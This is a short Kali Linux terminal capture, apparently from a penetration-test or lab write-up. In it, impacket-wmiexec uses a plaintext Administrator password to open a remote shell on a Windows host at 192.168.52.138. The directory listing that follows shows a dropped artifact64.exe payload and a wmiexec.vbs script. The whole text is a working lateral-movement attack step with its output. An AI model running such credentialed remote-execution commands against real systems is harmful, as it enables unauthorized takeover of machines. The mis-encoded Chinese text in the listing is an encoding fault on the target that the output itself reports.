 ┌──(kali㉿kali)-[~/tmp]
└─$ impacket-wmiexec ./Administrator:Fusijun233386@192.168.52.138
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] SMBv2.1 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>dir
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute wmiexec.py again with -codec and the corresponding codec
������ C �eľ�û�б�ǩ��
�������к��� 1E4D-1970
C:\ ��Ŀ¼
2024/10/03  21:30            19,456 artifact64.exe
2019/10/13  13:06    <DIR>          ExchangeSetupLogs
2019/08/24  21:55    <DIR>          inetpub
2009/07/14  11:20    <DIR>          PerfLogs
2019/08/24  21:34    <DIR>          Program Files
2019/08/24  21:34    <DIR>          Program Files (x86)
2019/10/13  18:01    <DIR>          redis
2019/08/24  21:55    <DIR>          Users
2024/10/04  16:07    <DIR>          Windows
2024/10/04  15:57             9,972 wmiexec.vbs